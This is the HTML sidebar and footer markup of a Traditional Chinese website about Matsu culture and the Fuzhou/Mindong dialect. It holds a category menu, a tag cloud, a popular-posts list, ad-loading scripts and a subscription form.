		<div class="fb-page" data-href="https://www.facebook.com/voiceofmatsu" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/voiceofmatsu"><a href="https://www.facebook.com/voiceofmatsu">攀講馬祖粉絲頁</a></blockquote></div>
		</div>
		</aside><aside id="categories-4" class="td_block_template_8 widget categories-4 widget_categories"><h4 class="td-block-title"><span>文章分類</span></h4><form action="https://voiceofmatsu.com" method="get"><label class="screen-reader-text" for="cat">文章分類</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>選取分類</option>
	<option class="level-0" value="8">傳統文化禮俗</option>
	<option class="level-1" value="126">&nbsp;&nbsp;&nbsp;兩岸文化</option>
	<option class="level-1" value="11">&nbsp;&nbsp;&nbsp;廟宇文化</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;禮俗淺介</option>
	<option class="level-0" value="12">在地藝術</option>
	<option class="level-1" value="16">&nbsp;&nbsp;&nbsp;其他創作</option>
	<option class="level-1" value="15">&nbsp;&nbsp;&nbsp;攝影</option>
	<option class="level-0" value="18">影像故事</option>
	<option class="level-0" value="277">戰地引路</option>
	<option class="level-1" value="279">&nbsp;&nbsp;&nbsp;戰地地景</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;戰地記憶</option>
	<option class="level-0" value="17">談古說今</option>
	<option class="level-1" value="156">&nbsp;&nbsp;&nbsp;兩岸故事</option>
	<option class="level-1" value="37">&nbsp;&nbsp;&nbsp;文學天地</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;瞎貓考古</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;童詩童話</option>
	<option class="level-0" value="3">馬祖方言</option>
	<option class="level-1" value="5">&nbsp;&nbsp;&nbsp;俗諺介紹</option>
	<option class="level-1" value="6">&nbsp;&nbsp;&nbsp;地名辨讀</option>
	<option class="level-1" value="7">&nbsp;&nbsp;&nbsp;方言詞彙解析</option>
	<option class="level-1" value="140">&nbsp;&nbsp;&nbsp;福州語創作</option>
	<option class="level-1" value="4">&nbsp;&nbsp;&nbsp;說字解文</option>
	<option class="level-0" value="10">馬祖美食</option>
	<option class="level-0" value="146">馬祖采風</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</aside><aside id="tag_cloud-9" class="td_block_template_8 widget tag_cloud-9 widget_tag_cloud"><h4 class="td-block-title"><span>標籤</span></h4><div class="tagcloud"><a href="https://voiceofmatsu.com/tag/%e4%ba%ae%e5%b3%b6%e4%ba%ba/" class="tag-cloud-link tag-link-36 tag-link-position-1" style="font-size: 10.109589041096pt;" aria-label="亮島人 (4 個項目)">亮島人</a>
<a href="https://voiceofmatsu.com/tag/%e5%85%83%e5%ae%b5%e6%93%ba%e6%9a%9d/" class="tag-cloud-link tag-link-110 tag-link-position-2" style="font-size: 9.1506849315068pt;" aria-label="元宵擺暝 (3 個項目)">元宵擺暝</a>
<a href="https://voiceofmatsu.com/tag/%e5%85%83%e5%ae%b5%e7%af%80/" class="tag-cloud-link tag-link-267 tag-link-position-3" style="font-size: 9.1506849315068pt;" aria-label="元宵節 (3 個項目)">元宵節</a>
<a href="https://voiceofmatsu.com/tag/%e5%9b%9e%e5%a8%98%e5%ae%b6/" class="tag-cloud-link tag-link-107 tag-link-position-4" style="font-size: 9.1506849315068pt;" aria-label="回娘家 (3 個項目)">回娘家</a>
<a href="https://voiceofmatsu.com/tag/%e6%96%b9%e8%a8%80%e6%9c%ac%e5%ad%97/" class="tag-cloud-link tag-link-43 tag-link-position-5" style="font-size: 11.547945205479pt;" aria-label="方言本字 (6 個項目)">方言本字</a>
<a href="https://voiceofmatsu.com/tag/%e6%b5%b7%e4%bf%9d%e9%83%a8%e9%9a%8a/" class="tag-cloud-link tag-link-197 tag-link-position-6" style="font-size: 9.1506849315068pt;" aria-label="海保部隊 (3 個項目)">海保部隊</a>
<a href="https://voiceofmatsu.com/tag/%e7%83%8f%e9%ad%9a/" class="tag-cloud-link tag-link-72 tag-link-position-7" style="font-size: 9.1506849315068pt;" aria-label="烏魚 (3 個項目)">烏魚</a>
<a href="https://voiceofmatsu.com/tag/%e7%a5%96%e9%84%89%e6%95%85%e4%ba%8b/" class="tag-cloud-link tag-link-109 tag-link-position-8" style="font-size: 9.1506849315068pt;" aria-label="祖鄉故事 (3 個項目)">祖鄉故事</a>
<a href="https://voiceofmatsu.com/tag/%e7%a6%8f%e5%b7%9e%e6%96%b9%e8%a8%80/" class="tag-cloud-link tag-link-171 tag-link-position-9" style="font-size: 12.027397260274pt;" aria-label="福州方言 (7 個項目)">福州方言</a>
<a href="https://voiceofmatsu.com/tag/%e7%a6%8f%e5%b7%9e%e8%a9%b1/" class="tag-cloud-link tag-link-352 tag-link-position-10" style="font-size: 11.547945205479pt;" aria-label="福州話 (6 個項目)">福州話</a>
<a href="https://voiceofmatsu.com/tag/%e7%a6%8f%e5%b7%9e%e8%aa%9e/" class="tag-cloud-link tag-link-34 tag-link-position-11" style="font-size: 17.972602739726pt;" aria-label="福州語 (32 個項目)">福州語</a>
<a href="https://voiceofmatsu.com/tag/%e7%a6%8f%e5%bb%ba%e5%a5%b3%e5%85%92%e8%b5%b0%e8%a6%aa%e6%88%9a/" class="tag-cloud-link tag-link-101 tag-link-position-12" style="font-size: 15.191780821918pt;" aria-label="福建女兒走親戚 (16 個項目)">福建女兒走親戚</a>
<a href="https://voiceofmatsu.com/tag/%e7%b1%b3%e6%b9%af/" class="tag-cloud-link tag-link-44 tag-link-position-13" style="font-size: 8pt;" aria-label="米湯 (2 個項目)">米湯</a>
<a href="https://voiceofmatsu.com/tag/%e8%80%81%e9%85%92/" class="tag-cloud-link tag-link-163 tag-link-position-14" style="font-size: 9.1506849315068pt;" aria-label="老酒 (3 個項目)">老酒</a>
<a href="https://voiceofmatsu.com/tag/%e8%a1%a8%e6%bc%94/" class="tag-cloud-link tag-link-93 tag-link-position-15" style="font-size: 8pt;" aria-label="表演 (2 個項目)">表演</a>
<a href="https://voiceofmatsu.com/tag/%e8%b5%b0%e8%a6%aa/" class="tag-cloud-link tag-link-105 tag-link-position-16" style="font-size: 8pt;" aria-label="走親 (2 個項目)">走親</a>
<a href="https://voiceofmatsu.com/tag/%e9%80%81%e4%b9%9d/" class="tag-cloud-link tag-link-99 tag-link-position-17" style="font-size: 8pt;" aria-label="送九 (2 個項目)">送九</a>
<a href="https://voiceofmatsu.com/tag/%e9%96%a9%e6%9d%b1%e6%96%b9%e8%a8%80/" class="tag-cloud-link tag-link-33 tag-link-position-18" style="font-size: 10.109589041096pt;" aria-label="閩東方言 (4 個項目)">閩東方言</a>
<a href="https://voiceofmatsu.com/tag/%e9%96%a9%e6%9d%b1%e8%aa%9e/" class="tag-cloud-link tag-link-378 tag-link-position-19" style="font-size: 11.547945205479pt;" aria-label="閩東語 (6 個項目)">閩東語</a>
<a href="https://voiceofmatsu.com/tag/%e9%96%a9%e6%9d%b1%e8%aa%9e%e6%96%87/" class="tag-cloud-link tag-link-379 tag-link-position-20" style="font-size: 13.753424657534pt;" aria-label="閩東語文 (11 個項目)">閩東語文</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e4%bf%97%e8%ab%ba/" class="tag-cloud-link tag-link-35 tag-link-position-21" style="font-size: 14.904109589041pt;" aria-label="馬祖俗諺 (15 個項目)">馬祖俗諺</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e5%94%b8%e8%ac%a0/" class="tag-cloud-link tag-link-56 tag-link-position-22" style="font-size: 11.547945205479pt;" aria-label="馬祖唸謠 (6 個項目)">馬祖唸謠</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e5%9c%b0%e5%90%8d/" class="tag-cloud-link tag-link-192 tag-link-position-23" style="font-size: 13.369863013699pt;" aria-label="馬祖地名 (10 個項目)">馬祖地名</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e5%9c%b0%e5%90%8d%e8%b6%a3%e8%ad%9a/" class="tag-cloud-link tag-link-221 tag-link-position-24" style="font-size: 9.1506849315068pt;" aria-label="馬祖地名趣譚 (3 個項目)">馬祖地名趣譚</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e5%a9%9a%e4%bf%97/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 9.1506849315068pt;" aria-label="馬祖婚俗 (3 個項目)">馬祖婚俗</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e5%a9%9a%e7%a6%ae/" class="tag-cloud-link tag-link-27 tag-link-position-26" style="font-size: 10.876712328767pt;" aria-label="馬祖婚禮 (5 個項目)">馬祖婚禮</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e5%aa%b3%e5%a9%a6/" class="tag-cloud-link tag-link-106 tag-link-position-27" style="font-size: 8pt;" aria-label="馬祖媳婦 (2 個項目)">馬祖媳婦</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e6%95%85%e4%ba%8b/" class="tag-cloud-link tag-link-295 tag-link-position-28" style="font-size: 14.904109589041pt;" aria-label="馬祖故事 (15 個項目)">馬祖故事</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e6%95%99%e8%82%b2/" class="tag-cloud-link tag-link-195 tag-link-position-29" style="font-size: 9.1506849315068pt;" aria-label="馬祖教育 (3 個項目)">馬祖教育</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e6%96%87%e5%8c%96/" class="tag-cloud-link tag-link-365 tag-link-position-30" style="font-size: 10.876712328767pt;" aria-label="馬祖文化 (5 個項目)">馬祖文化</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e6%96%b9%e8%a8%80/" class="tag-cloud-link tag-link-32 tag-link-position-31" style="font-size: 22pt;" aria-label="馬祖方言 (86 個項目)">馬祖方言</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e6%ad%8c%e6%9b%b2/" class="tag-cloud-link tag-link-293 tag-link-position-32" style="font-size: 9.1506849315068pt;" aria-label="馬祖歌曲 (3 個項目)">馬祖歌曲</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e6%ad%8c%e8%ac%a0/" class="tag-cloud-link tag-link-325 tag-link-position-33" style="font-size: 11.547945205479pt;" aria-label="馬祖歌謠 (6 個項目)">馬祖歌謠</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e6%b0%91%e4%bf%97/" class="tag-cloud-link tag-link-268 tag-link-position-34" style="font-size: 14.424657534247pt;" aria-label="馬祖民俗 (13 個項目)">馬祖民俗</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e7%a6%ae%e4%bf%97/" class="tag-cloud-link tag-link-40 tag-link-position-35" style="font-size: 17.684931506849pt;" aria-label="馬祖禮俗 (30 個項目)">馬祖禮俗</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e7%be%8e%e9%a3%9f/" class="tag-cloud-link tag-link-143 tag-link-position-36" style="font-size: 14.424657534247pt;" aria-label="馬祖美食 (13 個項目)">馬祖美食</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e7%bf%92%e4%bf%97/" class="tag-cloud-link tag-link-270 tag-link-position-37" style="font-size: 14.041095890411pt;" aria-label="馬祖習俗 (12 個項目)">馬祖習俗</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e8%a9%b1/" class="tag-cloud-link tag-link-374 tag-link-position-38" style="font-size: 10.876712328767pt;" aria-label="馬祖話 (5 個項目)">馬祖話</a>
<a href="https://voiceofmatsu.com/tag/ma-zu-yu/" class="tag-cloud-link tag-link-385 tag-link-position-39" style="font-size: 10.109589041096pt;" aria-label="馬祖語 (4 個項目)">馬祖語</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e8%ab%ba%e8%aa%9e/" class="tag-cloud-link tag-link-190 tag-link-position-40" style="font-size: 14.041095890411pt;" aria-label="馬祖諺語 (12 個項目)">馬祖諺語</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e9%a2%a8%e4%bf%97/" class="tag-cloud-link tag-link-28 tag-link-position-41" style="font-size: 17.109589041096pt;" aria-label="馬祖風俗 (26 個項目)">馬祖風俗</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e9%a2%a8%e6%83%85/" class="tag-cloud-link tag-link-168 tag-link-position-42" style="font-size: 14.712328767123pt;" aria-label="馬祖風情 (14 個項目)">馬祖風情</a>
<a href="https://voiceofmatsu.com/tag/%e9%a6%ac%e7%a5%96%e9%a3%b2%e9%a3%9f/" class="tag-cloud-link tag-link-26 tag-link-position-43" style="font-size: 17.972602739726pt;" aria-label="馬祖飲食 (32 個項目)">馬祖飲食</a>
<a href="https://voiceofmatsu.com/tag/%e9%b9%b9%e9%ad%9a/" class="tag-cloud-link tag-link-73 tag-link-position-44" style="font-size: 8pt;" aria-label="鹹魚 (2 個項目)">鹹魚</a>
<a href="https://voiceofmatsu.com/tag/%e9%bb%83%e9%ad%9a/" class="tag-cloud-link tag-link-87 tag-link-position-45" style="font-size: 8pt;" aria-label="黃魚 (2 個項目)">黃魚</a></div>
</aside><div class="td_block_wrap td_block_9 td_block_widget tdi_29 td-pb-border-top td_block_template_8 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_29" >
<style>
.td_block_template_8.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_8 .td-block-title {
                font-size: 20px;
                font-weight: 800;
                margin-top: 0;
                margin-bottom: 18px;
                line-height: 29px;
                position: relative;
                overflow: hidden;
                text-align: left;
            }
            .td_block_template_8 .td-block-title > * {
                position: relative;
                padding-right: 20px;
                color: var(--td_text_header_color, #000);
            }
            .td_block_template_8 .td-block-title > *:before,
            .td_block_template_8 .td-block-title > *:after {
                content: '';
                display: block;
                height: 4px;
                position: absolute;
                top: 50%;
                margin-top: -2px;
                width: 2000px;
                background-color: #f5f5f5;
            }
            .td_block_template_8 .td-block-title > *:before {
                left: 100%;
            }
            .td_block_template_8 .td-block-title > *:after {
                right: 100%;
            }
            @media (max-width: 767px) {
                .td_block_template_8 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_8 .td-related-title a:before {
                display: none;
            }
            .td_block_template_8 .td-related-title a:first-child:after {
                display: none;
            }
            .td_block_template_8 .td-related-title a:last-child:after {
                left: 100%;
                right: auto;
            }
            .td_block_template_8 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }
</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"custom_title":"\u71b1\u9580\u6587\u7ae0","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m8_tl":"","limit":"5","offset":"","el_class":"","post_ids":"-657","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"jetpack_popular_2","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_29","block_type":"td_block_9","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_settings":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_settings":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_settings":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "1";
block_tdi_29.block_type = "td_block_9";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "8";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "2";
tdBlocksArray.push(block_tdi_29);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>熱門文章</span></h4></div><div id=tdi_29 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/sui-jiang-feng-man/"  rel="bookmark" title="碎講「風鰻」">碎講「風鰻」</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://voiceofmatsu.com/author/matsuren/">陳高志</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-01T12:05:37+08:00" >2021-09-01</time></span>                    <span class="td-module-comments"><a href="https://voiceofmatsu.com/sui-jiang-feng-man/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e9%a6%ac%e7%a5%96%e3%80%8c%e7%81%b6%e5%89%8d%e3%80%8d%e6%98%a5%e7%a7%8b-%e4%b8%8b/"  rel="bookmark" title="馬祖「灶前」春秋 (下)">馬祖「灶前」春秋 (下)</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://voiceofmatsu.com/author/matsuren/">陳高志</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-26T08:00:00+08:00" >2020-02-26</time></span>                    <span class="td-module-comments"><a href="https://voiceofmatsu.com/%e9%a6%ac%e7%a5%96%e3%80%8c%e7%81%b6%e5%89%8d%e3%80%8d%e6%98%a5%e7%a7%8b-%e4%b8%8b/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3/"  rel="bookmark" title="閩東語常用的「疾病」、「症候」名稱及句例(三)">閩東語常用的「疾病」、「症候」名稱及句例(三)</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://voiceofmatsu.com/author/matsuren/">陳高志</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-23T08:00:00+08:00" >2024-08-23</time></span>                    <span class="td-module-comments"><a href="https://voiceofmatsu.com/min-dong-yu-chang-yong-de-ji-bing-zheng-hou-ming-cheng-ji-3/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e9%a6%ac%e7%a5%96%e9%96%a9%e6%9d%b1%e3%80%81%e7%a6%8f%e5%b7%9e%e6%96%b9%e8%a8%80%e3%80%8a%e8%aa%aa%e5%ad%97%e8%a7%a3%e6%96%87%e2%80%a7%e5%ba%8f%e3%80%8b/"  rel="bookmark" title="馬祖(閩東、福州)方言《說字解文‧序》">馬祖(閩東、福州)方言《說字解文‧序》</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://voiceofmatsu.com/author/matsuren/">陳高志</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-06-07T09:00:57+08:00" >2016-06-07</time></span>                    <span class="td-module-comments"><a href="https://voiceofmatsu.com/%e9%a6%ac%e7%a5%96%e9%96%a9%e6%9d%b1%e3%80%81%e7%a6%8f%e5%b7%9e%e6%96%b9%e8%a8%80%e3%80%8a%e8%aa%aa%e5%ad%97%e8%a7%a3%e6%96%87%e2%80%a7%e5%ba%8f%e3%80%8b/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://voiceofmatsu.com/%e8%aa%aa%e9%a6%ac%e7%a5%96%e5%8b%b8%e9%85%92%e8%a9%9e%e3%80%8c%e6%ad%a0%e5%ba%95%e5%91%b5%e3%80%8d-%e5%85%bc%e8%a9%95%e3%80%8c%e5%91%bc%e4%b9%be%e5%95%a6%e3%80%8d/"  rel="bookmark" title="說馬祖勸酒詞「歠底呵」&#8212;兼評「呼乾啦」">說馬祖勸酒詞「歠底呵」&#8212;兼評「呼乾啦」</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://voiceofmatsu.com/author/matsuren/">陳高志</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-04-28T08:00:17+08:00" >2018-04-28</time></span>                    <span class="td-module-comments"><a href="https://voiceofmatsu.com/%e8%aa%aa%e9%a6%ac%e7%a5%96%e5%8b%b8%e9%85%92%e8%a9%9e%e3%80%8c%e6%ad%a0%e5%ba%95%e5%91%b5%e3%80%8d-%e5%85%bc%e8%a9%95%e3%80%8c%e5%91%bc%e4%b9%be%e5%95%a6%e3%80%8d/#respond">0</a></span>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_30 td_block_template_8 ">

<style>.tdi_30.td-a-rec{text-align:center}.tdi_30.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_30 .td-element-style{z-index:-1}.tdi_30.td-a-rec-img{text-align:left}.tdi_30.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_30.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "6634478383");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "6634478383");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:600px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "6634478383");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-6719801110748980");
		            adEl.setAttribute("data-ad-slot", "6634478383");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<aside id="blog_subscription-6" class="td_block_template_8 widget blog_subscription-6 widget_blog_subscription jetpack_subscription_widget"><h4 class="td-block-title"><span></span></h4>
			<div class="wp-block-jetpack-subscriptions__container">
			<form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-6"
				data-blog="155124794"
				data-post_access_level="everybody" >
									<div id="subscribe-text"><p>如果你喜歡攀講馬祖的內容，歡迎使用E-mail接收攀講馬祖的最新文章。</p>
</div>
										<p id="subscribe-email">
						<label id="jetpack-subscribe-label"
							class="screen-reader-text"
							for="subscribe-field-blog_subscription-6">
							電子郵件位址						</label>
						<input type="email" name="email" autocomplete="email" required="required"
																					value=""
							id="subscribe-field-blog_subscription-6"
							placeholder="電子郵件位址"
						/>
					</p>

					<p id="subscribe-submit"
											>
						<input type="hidden" name="action" value="subscribe"/>
						<input type="hidden" name="source" value="https://voiceofmatsu.com/%E7%A5%96%E9%84%89%E6%95%85%E4%BA%8B%E9%95%B7%E6%B5%81%E5%82%B3%E4%B8%8B/"/>
						<input type="hidden" name="sub-type" value="widget"/>
						<input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-6"/>
						<input type="hidden" id="_wpnonce" name="_wpnonce" value="843699a285" /><input type="hidden" name="_wp_http_referer" value="/%E7%A5%96%E9%84%89%E6%95%85%E4%BA%8B%E9%95%B7%E6%B5%81%E5%82%B3%E4%B8%8B/" />						<button type="submit"
															class="wp-block-button__link"
																					name="jetpack_subscriptions_widget"
						>
							訂閱						</button>
					</p>
							</form>
						</div>
			
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://voiceofmatsu.com/"><img class="td-retina-data" src="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu-white-logo.png" data-retina="https://voiceofmatsu.com/wp-content/uploads/voiceofmatsu-2020-09-09-voiceofmatsu-white-logo.png" alt="" title=""  width="360" height="131" /></a></div><div class="footer-text-wrap">Copyright © 2018 VoiceofMatsu ©. All rights reserved</div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/voiceofmatsu/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCGW5vYDgmgldLk2xLJygX8g" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2018 VoiceofMatsu ©. All rights reserved                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
